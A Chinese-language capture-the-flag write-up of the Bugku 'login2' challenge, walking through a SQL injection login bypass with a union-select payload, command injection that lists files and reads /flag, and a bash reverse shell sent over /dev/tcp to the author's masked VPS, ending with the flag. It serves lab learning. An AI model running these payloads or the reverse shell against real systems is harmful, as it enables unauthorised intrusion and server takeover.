bugku_login2_wp

前言

在线靶场地址:https://ctf.bugku.com/



login2

查看题目





抓包





是一个登录框用万能账户抓包尝试

发送到重发器中

base64解码

看到tip中有个base64编码的密文解码



分析查询语句

点击查看明文

$sql="SELECT username,password FROM admin WHERE username='".$username."'";

if (!empty($row) && $row['password']===md5($password)){

}



点击查看payload

username=admin' union select 1,md5(123)#&password=123



可以看到已经登录成功





rce&flag

既然能够检查服务状态那就查看一下进程

ps -a



看提示发现需要拼接命令

123&&ls >1.txt



将查看文件的输出的1.txt





查看根目录下文件

123&&ls />2.txt



查看flag

123&&cat /flag>3.txt



反弹shell&flag

c=123 ; bash -i >& /dev/tcp/**.**.**.**/60010 0>&1

反弹到vps上面



vps开启监听

网页中执行命令

成功接收到shell



当前目录下没有flag



查看根目录



flag{5a9963e112c2aefe20e171652730885c}

浙公网安备 33010602011771号

浙公网安备 33010602011771号